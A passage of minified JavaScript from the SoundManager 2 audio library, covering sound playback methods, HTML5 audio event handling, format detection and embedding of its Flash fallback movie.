ht?ht.PercentLoaded():null},this.beginDelayedInit=function(){yt=!0,C(),setTimeout(function(){return!xt&&(T(),k(),xt=!0)},20),g()},this.destruct=function(){at.disable(!0)},r=function(t){var s,r,o,a,e,i,l,h,n,u,c,d=this,p=!1,f=[],g=0,m=null;r=s=null,this.sID=this.id=t.id,this.url=t.url,this._iO=this.instanceOptions=this.options=y(t),this.pan=this.options.pan,this.volume=this.options.volume,this.isHTML5=!1,this._a=null,c=!this.url,this.id3={},this._debug=function(){},this.load=function(t){var e;if(t!==Kt?d._iO=y(t,d.options):(t=d.options,d._iO=t,m&&m!==d.url&&(d._iO.url=d.url,d.url=null)),d._iO.url||(d._iO.url=d.url),d._iO.url=W(d._iO.url),!(e=d.instanceOptions=d._iO).url&&!d.url)return d;if(e.url===d.url&&0!==d.readyState&&2!==d.readyState)return 3===d.readyState&&e.onload&&st(d,function(){e.onload.apply(d,[!!d.duration])}),d;if(d.loaded=!1,d.readyState=1,d.playState=0,d.id3={},U(e))d._setup_html5(e)._called_load||(d._html5_canplay=!1,d.url!==e.url&&(d._a.src=e.url,d.setPosition(0)),d._a.autobuffer="auto",d._a.preload="auto",d._a._called_load=!0);else{if(at.html5Only||d._iO.url&&d._iO.url.match(/data\:/i))return d;try{d.isHTML5=!1,d._iO=z(R(e)),d._iO.autoPlay&&(d._iO.position||d._iO.from)&&(d._iO.autoPlay=!1),e=d._iO,8===v?ht._load(d.id,e.url,e.stream,e.autoPlay,e.usePolicyFile):ht._load(d.id,e.url,!!e.stream,!!e.autoPlay,e.loops||1,!!e.autoLoad,e.usePolicyFile)}catch(t){E({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}return d.url=e.url,d},this.unload=function(){return 0!==d.readyState&&(d.isHTML5?(i(),d._a&&(d._a.pause(),m=X(d._a))):8===v?ht._unload(d.id,"about:blank"):ht._unload(d.id),o()),d},this.destruct=function(t){d.isHTML5?(i(),d._a&&(d._a.pause(),X(d._a),Tt||e(),d._a._s=null,d._a=null)):(d._iO.onfailure=null,ht._destroySound(d.id)),t||at.destroySound(d.id,!0)},this.start=this.play=function(t,e){var i,n,s,r,o;if(n=!0,n=null,e=e===Kt||e,t||(t={}),d.url&&(d._iO.url=d.url),d._iO=y(d._iO,d.options),d._iO=y(t,d._iO),d._iO.url=W(d._iO.url),d.instanceOptions=d._iO,!d.isHTML5&&d._iO.serverURL&&!d.connected)return d.getAutoPlay()||d.setAutoPlay(!0),d;if(U(d._iO)&&(d._setup_html5(d._iO),l()),1!==d.playState||d.paused||((i=d._iO.multiShot)||(d.isHTML5&&d.setPosition(d._iO.position),n=d)),null!==n)return n;if(t.url&&t.url!==d.url&&(d.readyState||d.isHTML5||8!==v||!c?d.load(d._iO):c=!1),d.loaded||(0===d.readyState?(d.isHTML5||at.html5Only?d.isHTML5?d.load(d._iO):n=d:(d._iO.autoPlay=!0,d.load(d._iO)),d.instanceOptions=d._iO):2===d.readyState&&(n=d)),null!==n)return n;if(!d.isHTML5&&9===v&&0<d.position&&d.position===d.duration&&(t.position=0),d.paused&&0<=d.position&&(!d._iO.serverURL||0<d.position))d.resume();else{if(d._iO=y(t,d._iO),(!d.isHTML5&&null!==d._iO.position&&0<d._iO.position||null!==d._iO.from&&0<d._iO.from||null!==d._iO.to)&&0===d.instanceCount&&0===d.playState&&!d._iO.serverURL){if(i=function(){d._iO=y(t,d._iO),d.play(d._iO)},d.isHTML5&&!d._html5_canplay?(d.load({_oncanplay:i}),n=!1):d.isHTML5||d.loaded||d.readyState&&2===d.readyState||(d.load({onload:i}),n=!1),null!==n)return n;d._iO=u()}(!d.instanceCount||d._iO.multiShotEvents||d.isHTML5&&d._iO.multiShot&&!Tt||!d.isHTML5&&8<v&&!d.getAutoPlay())&&d.instanceCount++,d._iO.onposition&&0===d.playState&&h(d),d.playState=1,d.paused=!1,d.position=d._iO.position===Kt||isNaN(d._iO.position)?0:d._iO.position,d.isHTML5||(d._iO=z(R(d._iO))),d._iO.onplay&&e&&(d._iO.onplay.apply(d),p=!0),d.setVolume(d._iO.volume,!0),d.setPan(d._iO.pan,!0),d.isHTML5?d.instanceCount<2?(l(),n=d._setup_html5(),d.setPosition(d._iO.position),n.play()):(s=new Audio(d._iO.url),r=function(){G.remove(s,"ended",r),d._onfinish(d),X(s),s=null},o=function(){G.remove(s,"canplay",o);try{s.currentTime=d._iO.position/1e3}catch(t){}s.play()},G.add(s,"ended",r),d._iO.volume!==Kt&&(s.volume=Math.max(0,Math.min(1,d._iO.volume/100))),d.muted&&(s.muted=!0),d._iO.position?G.add(s,"canplay",o):s.play()):(n=ht._start(d.id,d._iO.loops||1,9===v?d.position:d.position/1e3,d._iO.multiShot||!1),9!==v||n||d._iO.onplayerror&&d._iO.onplayerror.apply(d))}return d},this.stop=function(t){var e=d._iO;return 1===d.playState&&(d._onbufferchange(0),d._resetOnPosition(0),d.paused=!1,d.isHTML5||(d.playState=0),n(),e.to&&d.clearOnPosition(e.to),d.isHTML5?d._a&&(t=d.position,d.setPosition(0),d.position=t,d._a.pause(),d.playState=0,d._onTimer(),i()):(ht._stop(d.id,t),e.serverURL&&d.unload()),d.instanceCount=0,d._iO={},e.onstop&&e.onstop.apply(d)),d},this.setAutoPlay=function(t){d._iO.autoPlay=t,d.isHTML5||(ht._setAutoPlay(d.id,t),t&&(d.instanceCount||1!==d.readyState||d.instanceCount++))},this.getAutoPlay=function(){return d._iO.autoPlay},this.setPosition=function(t){t===Kt&&(t=0);var e=d.isHTML5?Math.max(t,0):Math.min(d.duration||d._iO.duration,Math.max(t,0));if(d.position=e,t=d.position/1e3,d._resetOnPosition(d.position),d._iO.position=e,d.isHTML5){if(d._a){if(d._html5_canplay){if(d._a.currentTime!==t)try{d._a.currentTime=t,(0===d.playState||d.paused)&&d._a.pause()}catch(t){}}else if(t)return d;d.paused&&d._onTimer(!0)}}else t=9===v?d.position:t,d.readyState&&2!==d.readyState&&ht._setPosition(d.id,t,d.paused||!d.playState,d._iO.multiShot);return d},this.pause=function(t){return d.paused||0===d.playState&&1!==d.readyState||(d.paused=!0,d.isHTML5?(d._setup_html5().pause(),i()):(t||t===Kt)&&ht._pause(d.id,d._iO.multiShot),d._iO.onpause&&d._iO.onpause.apply(d)),d},this.resume=function(){var t=d._iO;return d.paused&&(d.paused=!1,d.playState=1,d.isHTML5?(d._setup_html5().play(),l()):(t.isMovieStar&&!t.serverURL&&d.setPosition(d.position),ht._pause(d.id,t.multiShot)),!p&&t.onplay?(t.onplay.apply(d),p=!0):t.onresume&&t.onresume.apply(d)),d},this.togglePause=function(){return 0===d.playState?d.play({position:9!==v||d.isHTML5?d.position/1e3:d.position}):d.paused?d.resume():d.pause(),d},this.setPan=function(t,e){return t===Kt&&(t=0),e===Kt&&(e=!1),d.isHTML5||ht._setPan(d.id,t),d._iO.pan=t,e||(d.pan=t,d.options.pan=t),d},this.setVolume=function(t,e){return t===Kt&&(t=100),e===Kt&&(e=!1),d.isHTML5?d._a&&(at.muted&&!d.muted&&(d.muted=!0,d._a.muted=!0),d._a.volume=Math.max(0,Math.min(1,t/100))):ht._setVolume(d.id,at.muted&&!d.muted||d.muted?0:t),d._iO.volume=t,e||(d.volume=t,d.options.volume=t),d},this.mute=function(){return d.muted=!0,d.isHTML5?d._a&&(d._a.muted=!0):ht._setVolume(d.id,0),d},this.unmute=function(){d.muted=!1;var t=d._iO.volume!==Kt;return d.isHTML5?d._a&&(d._a.muted=!1):ht._setVolume(d.id,t?d._iO.volume:d.options.volume),d},this.toggleMute=function(){return d.muted?d.unmute():d.mute()},this.onposition=this.onPosition=function(t,e,i){return f.push({position:parseInt(t,10),method:e,scope:i!==Kt?i:d,fired:!1}),d},this.clearOnPosition=function(t,e){var i;if(t=parseInt(t,10),isNaN(t))return!1;for(i=0;i<f.length;i++)t!==f[i].position||e&&e!==f[i].method||(f[i].fired&&g--,f.splice(i,1))},this._processOnPosition=function(){var t,e;if(!(t=f.length)||!d.playState||t<=g)return!1;for(--t;0<=t;t--)!(e=f[t]).fired&&d.position>=e.position&&(e.fired=!0,g++,e.method.apply(e.scope,[e.position]));return!0},this._resetOnPosition=function(t){var e,i;if(!(e=f.length))return!1;for(--e;0<=e;e--)(i=f[e]).fired&&t<=i.position&&(i.fired=!1,g--);return!0},u=function(){var t,e,i=d._iO,n=i.from,s=i.to;return e=function(){d.clearOnPosition(s,e),d.stop()},t=function(){null===s||isNaN(s)||d.onPosition(s,e)},null===n||isNaN(n)||(i.position=n,i.multiShot=!1,t()),i},h=function(){var t,e=d._iO.onposition;if(e)for(t in e)e.hasOwnProperty(t)&&d.onPosition(parseInt(t,10),e[t])},n=function(){var t,e=d._iO.onposition;if(e)for(t in e)e.hasOwnProperty(t)&&d.clearOnPosition(parseInt(t,10))},l=function(){d.isHTML5&&$(d)},i=function(){d.isHTML5&&j(d)},(o=function(t){t||(f=[],g=0),p=!1,d._hasTimer=null,d._a=null,d._html5_canplay=!1,d.bytesLoaded=null,d.bytesTotal=null,d.duration=d._iO&&d._iO.duration?d._iO.duration:null,d.durationEstimate=null,d.buffered=[],d.eqData=[],d.eqData.left=[],d.eqData.right=[],d.failures=0,d.isBuffering=!1,d.instanceOptions={},d.instanceCount=0,d.loaded=!1,d.metadata={},d.readyState=0,d.muted=!1,d.paused=!1,d.peakData={left:0,right:0},d.waveformData={left:[],right:[]},d.playState=0,d.position=null,d.id3={}})(),this._onTimer=function(t){var e,i=!1,n={};if(d._hasTimer||t)return d._a&&(t||(0<d.playState||1===d.readyState)&&!d.paused)&&((e=d._get_html5_duration())!==s&&(s=e,d.duration=e,i=!0),d.durationEstimate=d.duration,(e=1e3*d._a.currentTime||0)!==r&&(r=e,i=!0),(i||t)&&d._whileplaying(e,n,n,n,n)),i},this._get_html5_duration=function(){var t=d._iO;return(t=d._a&&d._a.duration?1e3*d._a.duration:t&&t.duration?t.duration:null)&&!isNaN(t)&&1/0!==t?t:null},this._apply_loop=function(t,e){t.loop=1<e?"loop":""},this._setup_html5=function(t){t=y(d._iO,t);var e,i=Tt?lt:d._a,n=decodeURI(t.url);if(Tt?n===decodeURI(Z)&&(e=!0):n===decodeURI(m)&&(e=!0),i){if(i._s)if(Tt)i._s&&i._s.playState&&!e&&i._s.stop();else if(!Tt&&n===decodeURI(m))return d._apply_loop(i,t.loops),i;e||(m&&o(!1),i.src=t.url,Z=m=d.url=t.url,i._called_load=!1)}else t.autoLoad||t.autoPlay?(d._a=new Audio(t.url),d._a.load()):d._a=Ht&&opera.version()<10?new Audio(null):new Audio,(i=d._a)._called_load=!1,Tt&&(lt=i);return d.isHTML5=!0,(d._a=i)._s=d,a(),d._apply_loop(i,t.loops),t.autoLoad||t.autoPlay?d.load():(i.autobuffer=!1,i.preload="auto"),i},a=function(){if(d._a._added_events)return!1;var t;for(t in d._a._added_events=!0,nt)nt.hasOwnProperty(t)&&d._a&&d._a.addEventListener(t,nt[t],!1);return!0},e=function(){var t;for(t in d._a._added_events=!1,nt)nt.hasOwnProperty(t)&&d._a&&d._a.removeEventListener(t,nt[t],!1)},this._onload=function(t){var e=!!t||!d.isHTML5&&8===v&&d.duration;return d.loaded=e,d.readyState=e?3:2,d._onbufferchange(0),d._iO.onload&&st(d,function(){d._iO.onload.apply(d,[e])}),!0},this._onbufferchange=function(t){return!(0===d.playState||t&&d.isBuffering||!t&&!d.isBuffering)&&(d.isBuffering=1===t,d._iO.onbufferchange&&d._iO.onbufferchange.apply(d,[t]),!0)},this._onsuspend=function(){return d._iO.onsuspend&&d._iO.onsuspend.apply(d),!0},this._onfailure=function(t,e,i){d.failures++,d._iO.onfailure&&1===d.failures&&d._iO.onfailure(t,e,i)},this._onwarning=function(t,e,i){d._iO.onwarning&&d._iO.onwarning(t,e,i)},this._onfinish=function(){var t=d._iO.onfinish;d._onbufferchange(0),d._resetOnPosition(0),d.instanceCount&&(d.instanceCount--,d.instanceCount||(n(),d.playState=0,d.paused=!1,d.instanceCount=0,d.instanceOptions={},d._iO={},i(),d.isHTML5&&(d.position=0)),(!d.instanceCount||d._iO.multiShotEvents)&&t&&st(d,function(){t.apply(d)}))},this._whileloading=function(t,e,i,n){var s=d._iO;d.bytesLoaded=t,d.bytesTotal=e,d.duration=Math.floor(i),d.bufferLength=n,d.durationEstimate=d.isHTML5||s.isMovieStar?d.duration:s.duration?d.duration>s.duration?d.duration:s.duration:parseInt(d.bytesTotal/d.bytesLoaded*d.duration,10),d.isHTML5||(d.buffered=[{start:0,end:d.duration}]),(3!==d.readyState||d.isHTML5)&&s.whileloading&&s.whileloading.apply(d)},this._whileplaying=function(t,e,i,n,s){var r=d._iO;return!isNaN(t)&&null!==t&&(d.position=Math.max(0,t),d._processOnPosition(),!d.isHTML5&&8<v&&(r.usePeakData&&e!==Kt&&e&&(d.peakData={left:e.leftPeak,right:e.rightPeak}),r.useWaveformData&&i!==Kt&&i&&(d.waveformData={left:i.split(","),right:n.split(",")}),r.useEQData&&s!==Kt&&s&&s.leftEQ&&(t=s.leftEQ.split(","),d.eqData=t,d.eqData.left=t,s.rightEQ!==Kt&&s.rightEQ&&(d.eqData.right=s.rightEQ.split(",")))),1===d.playState&&(d.isHTML5||8!==v||d.position||!d.isBuffering||d._onbufferchange(0),r.whileplaying&&r.whileplaying.apply(d)),!0)},this._oncaptiondata=function(t){d.captiondata=t,d._iO.oncaptiondata&&d._iO.oncaptiondata.apply(d,[t])},this._onmetadata=function(t,e){var i,n,s={};for(i=0,n=t.length;i<n;i++)s[t[i]]=e[i];d.metadata=s,d._iO.onmetadata&&d._iO.onmetadata.call(d,d.metadata)},this._onid3=function(t,e){var i,n,s=[];for(i=0,n=t.length;i<n;i++)s[t[i]]=e[i];d.id3=y(d.id3,s),d._iO.onid3&&d._iO.onid3.apply(d)},this._onconnect=function(t){t=1===t,(d.connected=t)&&(d.failures=0,F(d.id)&&(d.getAutoPlay()?d.play(Kt,d.getAutoPlay()):d._iO.autoLoad&&d.load()),d._iO.onconnect&&d._iO.onconnect.apply(d,[t]))},this._ondataerror=function(t){0<d.playState&&d._iO.ondataerror&&d._iO.ondataerror.apply(d)}},D=function(){return dt.body||dt.getElementsByTagName("div")[0]},c=function(t){return dt.getElementById(t)},y=function(t,e){var i,n,s=t||{};for(n in i=e===Kt?at.defaultOptions:e)i.hasOwnProperty(n)&&s[n]===Kt&&(s[n]="object"!=typeof i[n]||null===i[n]?i[n]:y(s[n],i[n]));return s},st=function(t,e){t.isHTML5||8!==v?e():Yt.setTimeout(e,0)},h={onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1},l=function(t,e){var i,n=!0,s=e!==Kt,r=at.setupOptions;for(i in t)if(t.hasOwnProperty(i))if("object"!=typeof t[i]||null===t[i]||t[i]instanceof Array||t[i]instanceof RegExp)s&&h[e]!==Kt?at[e][i]=t[i]:r[i]!==Kt?(at.setupOptions[i]=t[i],at[i]=t[i]):h[i]===Kt?n=!1:at[i]instanceof Function?at[i].apply(at,t[i]instanceof Array?t[i]:[t[i]]):at[i]=t[i];else{if(h[i]!==Kt)return l(t[i],i);n=!1}return n},G=function(){function t(t){var e=(t=Dt.call(t)).length;return s?(t[1]="on"+t[1],3<e&&t.pop()):3===e&&t.push(!1),t}function e(t,e){var i=t.shift(),n=[r[e]];s?i[n](t[0],t[1]):i[n].apply(i,t)}var s=Yt.attachEvent,r={add:s?"attachEvent":"addEventListener",remove:s?"detachEvent":"removeEventListener"};return{add:function(){e(t(arguments),"add")},remove:function(){e(t(arguments),"remove")}}}(),nt={abort:i(function(){}),canplay:i(function(){var t,e=this._s;if(e._html5_canplay)return!0;if(e._html5_canplay=!0,e._onbufferchange(0),t=e._iO.position===Kt||isNaN(e._iO.position)?null:e._iO.position/1e3,this.currentTime!==t)try{this.currentTime=t}catch(t){}e._iO._oncanplay&&e._iO._oncanplay()}),canplaythrough:i(function(){var t=this._s;t.loaded||(t._onbufferchange(0),t._whileloading(t.bytesLoaded,t.bytesTotal,t._get_html5_duration()),t._onload(!0))}),durationchange:i(function(){var t,e=this._s;t=e._get_html5_duration(),isNaN(t)||t===e.duration||(e.durationEstimate=e.duration=t)}),ended:i(function(){this._s._onfinish()}),error:i(function(){this._s._onload(!1)}),loadeddata:i(function(){var t=this._s;t._loaded||Nt||(t.duration=t._get_html5_duration())}),loadedmetadata:i(function(){}),loadstart:i(function(){this._s._onbufferchange(1)}),play:i(function(){this._s._onbufferchange(0)}),playing:i(function(){this._s._onbufferchange(0)}),progress:i(function(t){var e,i,n=this._s,s=0;s=t.target.buffered;e=t.loaded||0;var r=t.total||1;if(n.buffered=[],s&&s.length){for(e=0,i=s.length;e<i;e++)n.buffered.push({start:1e3*s.start(e),end:1e3*s.end(e)});s=1e3*(s.end(0)-s.start(0)),e=Math.min(1,s/(1e3*t.target.duration))}isNaN(e)||(n._whileloading(e,r,n._get_html5_duration()),e&&r&&e===r&&nt.canplaythrough.call(this,t))}),ratechange:i(function(){}),suspend:i(function(t){var e=this._s;nt.progress.call(this,t),e._onsuspend()}),stalled:i(function(){}),timeupdate:i(function(){this._s._onTimer()}),waiting:i(function(){this._s._onbufferchange(1)})},U=function(t){return!(!t||!(t.type||t.url||t.serverURL))&&(!(t.serverURL||t.type&&s(t.type))&&(t.type?Y({type:t.type}):Y({url:t.url})||at.html5Only||t.url.match(/data\:/i)))},X=function(t){var e;return t&&(e=Nt?"about:blank":at.html5.canPlayType("audio/wav")?"[data-uri]":"about:blank",t.src=e,t._called_unload!==Kt&&(t._called_load=!1)),Tt&&(Z=null),e},Y=function(t){if(!at.useHTML5Audio||!at.hasHTML5)return!1;var e=t.url||null;t=t.type||null;var i,n=at.audioFormats;if(t&&at.html5[t]!==Kt)return at.html5[t]&&!s(t);if(!K){for(i in K=[],n)n.hasOwnProperty(i)&&(K.push(i),n[i].related&&(K=K.concat(n[i].related)));K=new RegExp("\\.("+K.join("|")+")(\\?.*)?$","i")}return(i=e?e.toLowerCase().match(K):null)&&i.length?i=i[1]:t&&(i=(-1!==(e=t.indexOf(";"))?t.substr(0,e):t).substr(6)),i&&at.html5[i]!==Kt?e=at.html5[i]&&!s(i):(t="audio/"+i,e=at.html5.canPlayType({type:t}),e=(at.html5[i]=e)&&at.html5[t]&&!s(t)),e},J=function(){function t(t){var e,i=e=!1;if(!r||"function"!=typeof r.canPlayType)return e;if(t instanceof Array){for(s=0,e=t.length;s<e;s++)(at.html5[t[s]]||r.canPlayType(t[s]).match(at.html5Test))&&(i=!0,at.html5[t[s]]=!0,at.flash[t[s]]=!!t[s].match(jt));e=i}else e=!(!(t=!(!r||"function"!=typeof r.canPlayType)&&r.canPlayType(t))||!t.match(at.html5Test));return e}if(!at.useHTML5Audio||!at.hasHTML5)return Mt=at.html5.usingFlash=!0,!1;var e,i,n,s,r=Audio!==Kt?Ht&&opera.version()<10?new Audio(null):new Audio:null,o={};for(e in n=at.audioFormats)if(n.hasOwnProperty(e)&&(i="audio/"+e,o[e]=t(n[e].type),o[i]=o[e],e.match(jt)?(at.flash[e]=!0,at.flash[i]=!0):(at.flash[e]=!1,at.flash[i]=!1),n[e]&&n[e].related))for(s=n[e].related.length-1;0<=s;s--)o["audio/"+n[e].related[s]]=o[e],at.html5[n[e].related[s]]=o[e],at.flash[n[e].related[s]]=o[e];return o.canPlayType=r?t:null,at.html5=y(at.html5,o),at.html5.usingFlash=q(),Mt=at.html5.usingFlash,!0},x={},N=function(){},R=function(t){return 8===v&&1<t.loops&&t.stream&&(t.stream=!1),t},z=function(t,e){return t&&!t.usePolicyFile&&(t.onid3||t.usePeakData||t.useWaveformData||t.useEQData)&&(t.usePolicyFile=!0),t},n=function(){return!1},O=function(t){for(var e in t)t.hasOwnProperty(e)&&"function"==typeof t[e]&&(t[e]=n)},I=function(t){t===Kt&&(t=!1),(vt||t)&&at.disable(t)},A=function(t){if(t)if(t.match(/\.swf(\?.*)?$/i)){if(t.substr(t.toLowerCase().lastIndexOf(".swf?")+4))return t}else t.lastIndexOf("/")!==t.length-1&&(t+="/");return t=(t&&-1!==t.lastIndexOf("/")?t.substr(0,t.lastIndexOf("/")+1):"./")+at.movieURL,at.noSWFCache&&(t+="?ts="+(new Date).getTime()),t},_=function(){8!==(v=parseInt(at.flashVersion,10))&&9!==v&&(at.flashVersion=v=8);var t=at.debugMode||at.debugFlash?"_debug.swf":".swf";at.useHTML5Audio&&!at.html5Only&&at.audioFormats.mp4.required&&v<9&&(at.flashVersion=v=9),at.version=at.versionNumber+(at.html5Only?" (HTML5-only mode)":9===v?" (AS3/Flash 9)":" (AS2/Flash 8)"),8<v?(at.defaultOptions=y(at.defaultOptions,at.flash9Options),at.features.buffering=!0,at.defaultOptions=y(at.defaultOptions,at.movieStarOptions),at.filePatterns.flash9=new RegExp("\\.(mp3|"+qt.join("|")+")(\\?.*)?$","i"),at.features.movieStar=!0):at.features.movieStar=!1,at.filePattern=at.filePatterns[8!==v?"flash9":"flash8"],at.movieURL=(8===v?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",t),at.features.peakData=at.features.waveformData=at.features.eqData=8<v},P=function(t,e){if(!ht)return!1;ht._setPolling(t,e)},F=this.getSoundById,L=function(){var t=[];return at.debugMode&&t.push("sm2_debug"),at.debugFlash&&t.push("flash_debug"),at.useHighPerformance&&t.push("high_performance"),t.join(" ")},H=function(){N("fbHandler");var t=at.getMoviePercent(),e={type:"FLASHBLOCK"};if(at.html5Only)return!1;at.ok()?at.oMC&&(at.oMC.className=[L(),"movieContainer","swf_loaded"+(at.didFlashBlock?" swf_unblocked":"")].join(" ")):(Mt&&(at.oMC.className=L()+" movieContainer "+(null===t?"swf_timedout":"swf_error")),at.didFlashBlock=!0,p({type:"ontimeout",ignoreInit:!0,error:e}),E(e))},u=function(t,e,i){pt[t]===Kt&&(pt[t]=[]),pt[t].push({method:e,scope:i||null,fired:!1})},p=function(t){if(t||(t={type:at.ok()?"onready":"ontimeout"}),!mt&&t&&!t.ignoreInit||"ontimeout"===t.type&&(at.ok()||vt&&!t.ignoreInit))return!1;var e,i={success:t&&t.ignoreInit?at.ok():!vt},n=t&&t.type&&pt[t.type]||[],s=[],r=(i=[i],Mt&&!at.ok());for(t.error&&(i[0].error=t.error),t=0,e=n.length;t<e;t++)!0!==n[t].fired&&s.push(n[t]);if(s.length)for(t=0,e=s.length;t<e;t++)s[t].scope?s[t].method.apply(s[t].scope,i):s[t].method.apply(this,i),r||(s[t].fired=!0);return!0},f=function(){Yt.setTimeout(function(){at.useFlashBlock&&H(),p(),"function"==typeof at.onload&&at.onload.apply(Yt),at.waitForWindowLoad&&G.add(Yt,"load",f)},1)},et=function(){if(tt!==Kt)return tt;var e,t=!1,i=navigator,n=i.plugins,s=Yt.ActiveXObject;if(n&&n.length)(i=i.mimeTypes)&&i["application/x-shockwave-flash"]&&i["application/x-shockwave-flash"].enabledPlugin&&i["application/x-shockwave-flash"].enabledPlugin.description&&(t=!0);else if(s!==Kt&&!ut.match(/MSAppHost/i)){try{e=new s("ShockwaveFlash.ShockwaveFlash")}catch(t){e=null}t=!!e}return tt=t},q=function(){var t,e,i=at.audioFormats;if(Pt&&ut.match(/os (1|2|3_0|3_1)\s/i)?(at.hasHTML5=!1,at.html5Only=!0,at.oMC&&(at.oMC.style.display="none")):!at.useHTML5Audio||at.html5&&at.html5.canPlayType||(at.hasHTML5=!1),at.useHTML5Audio&&at.hasHTML5)for(e in V=!0,i)i.hasOwnProperty(e)&&i[e].required&&(at.html5.canPlayType(i[e].type)?at.preferFlash&&(at.flash[e]||at.flash[i[e].type])&&(t=!0):t=!(V=!1));return at.ignoreFlash&&(V=!(t=!1)),at.html5Only=at.hasHTML5&&at.useHTML5Audio&&!t,!at.html5Only},W=function(t){var e,i,n=0;if(t instanceof Array){for(e=0,i=t.length;e<i;e++)if(t[e]instanceof Object){if(at.canPlayMIME(t[e].type)){n=e;break}}else if(at.canPlayURL(t[e])){n=e;break}t[n].url&&(t[n]=t[n].url),t=t[n]}return t},$=function(t){t._hasTimer||(t._hasTimer=!0,!Lt&&at.html5PollingInterval&&(null===Ct&&0===kt&&(Ct=setInterval(B,at.html5PollingInterval)),kt++))},j=function(t){t._hasTimer&&(t._hasTimer=!1,!Lt&&at.html5PollingInterval&&kt--)},B=function(){var t;if(null!==Ct&&!kt)return clearInterval(Ct),Ct=null,!1;for(t=at.soundIDs.length-1;0<=t;t--)at.sounds[at.soundIDs[t]].isHTML5&&at.sounds[at.soundIDs[t]]._hasTimer&&at.sounds[at.soundIDs[t]]._onTimer()},E=function(t){t=t!==Kt?t:{},"function"==typeof at.onerror&&at.onerror.apply(Yt,[{type:t.type!==Kt?t.type:null}]),t.fatal!==Kt&&t.fatal&&at.disable()},it=function(){if(!Rt||!et())return!1;var t,e,i=at.audioFormats;for(e in i)if(i.hasOwnProperty(e)&&("mp3"===e||"mp4"===e)&&(at.html5[e]=!1,i[e]&&i[e].related))for(t=i[e].related.length-1;0<=t;t--)at.html5[i[e].related[t]]=!1},this._setSandboxType=function(t){},this._externalInterfaceOK=function(t){if(at.swfLoaded)return!1;at.swfLoaded=!0,Ft=!1,Rt&&it(),setTimeout(d,It?100:1)},T=function(t,e){function i(t,e){return'<param name="'+t+'" value="'+e+'" />'}if(ft&&gt)return!1;if(at.html5Only)return _(),at.oMC=c(at.movieID),d(),gt=ft=!0,!1;var n,s,r,o=e||at.url,a=at.altURL||o,l=D(),h=L(),u=null;u=(u=dt.getElementsByTagName("html")[0])&&u.dir&&u.dir.match(/rtl/i);if(t=t===Kt?at.id:t,_(),at.url=A(Bt?o:a),e=at.url,at.wmode=!at.wmode&&at.useHighPerformance?"transparent":at.wmode,null!==at.wmode&&(ut.match(/msie 8/i)||!It&&!at.useHighPerformance)&&navigator.platform.match(/win32|win64/i)&&(St.push(x.spcWmode),at.wmode=null),l={name:t,id:t,src:e,quality:"high",allowScriptAccess:at.allowScriptAccess,bgcolor:at.bgColor,pluginspage:Wt+"www.macromedia.com/go/getflashplayer",title:"JS/Flash audio component (SoundManager 2)",type:"application/x-shockwave-flash",wmode:at.wmode,hasPriority:"true"},at.debugFlash&&(l.FlashVars="debug=1"),at.wmode||delete l.wmode,It)o=dt.createElement("div"),s=['<object id="'+t+'" data="'+e+'" type="'+l.type+'" title="'+l.title+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">',i("movie",e),i("AllowScriptAccess",at.allowScriptAccess),i("quality",l.quality),at.wmode?i("wmode",at.wmode):"",i("bgcolor",at.bgColor),i("hasPriority","true"),at.debugFlash?i("FlashVars",l.FlashVars):"","</object>"].join("");else for(n in o=dt.createElement("embed"),l)l.hasOwnProperty(n)&&o.setAttribute(n,l[n]);if(h=L(),l=D())if(at.oMC=c(at.movieID)||dt.createElement("div"),at.oMC.id)r=at.oMC.className,at.oMC.className=(r?r+" ":"movieContainer")+(h?" "+h:""),at.oMC.appendChild(o),It&&((n=at.oMC.appendChild(dt.createElement("div"))).className="sm2-object-box",n.innerHTML=s),gt=!0;else{if(at.oMC.id=at.movieID,at.oMC.className="movieContainer "+h,n=h=null,at.useFlashBlock||(at.useHighPerformance?h={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(h={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},u&&(h.left=Math.abs(parseInt(h.left,10))+"px"))),At&&(at.oMC.style.zIndex=1e4),!at.debugFlash)for(r in h)h.hasOwnProperty(r)&&(at.oMC.style[r]=h[r]);try{It||at.oMC.appendChild(o),l.appendChild(at.oMC),It&&((n=at.oMC.appendChild(dt.createElement("div"))).className="sm2-object-box",n.innerHTML=s),gt=!0}catch(t){throw Error(N("domError")+" \n"+t.toString())}}return ft=!0},k=function(){return at.html5Only?(T(),!1):!(ht||!at.url)&&((ht=at.getMovie(at.id))||(bt?(It?at.oMC.innerHTML=_t:at.oMC.appendChild(bt),ft=!(bt=null)):T(at.id,at.url),ht=at.getMovie(at.id)),"function"==typeof at.oninitmovie&&setTimeout(at.oninitmovie,1),!0)},g=function(){setTimeout(m,1e3)},b=function(){Yt.setTimeout(function(){at.setup({preferFlash:!1}).reboot(),at.didFlashBlock=!0,at.beginDelayedInit()},1)},m=function(){var t,e=!1;return!(!at.url||wt)&&(wt=!0,G.remove(Yt,"load",g),!(tt&&Ft&&!zt)&&(mt||0<(t=at.getMoviePercent())&&t<100&&(e=!0),void setTimeout(function(){if(t=at.getMoviePercent(),e)return wt=!1,Yt.setTimeout(g,1),!1;!mt&&$t&&(null===t?at.useFlashBlock||0===at.flashLoadTimeout?at.useFlashBlock&&H():!at.useFlashBlock&&V?b():p({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0!==at.flashLoadTimeout&&(!at.useFlashBlock&&V?b():I(!0)))},at.flashLoadTimeout)))},w=function(){return zt||!Ft||(zt=$t=!0,wt=!1,g()),G.remove(Yt,"focus",w),!0},a=function(t){if(mt)return!1;if(at.html5Only)return mt=!0,f(),!0;var e,i=!0;return at.useFlashBlock&&at.flashLoadTimeout&&!at.getMoviePercent()||(mt=!0),e={type:!tt&&Mt?"NO_FLASH":"INIT_TIMEOUT"},(vt||t)&&(at.useFlashBlock&&at.oMC&&(at.oMC.className=L()+" "+(null===at.getMoviePercent()?"swf_timedout":"swf_error")),p({type:"ontimeout",error:e,ignoreInit:!0}),E(e),i=!1),vt||(at.waitForWindowLoad&&!yt?G.add(Yt,"load",f):f()),i},o=function(){var t,e=at.setupOptions;for(t in 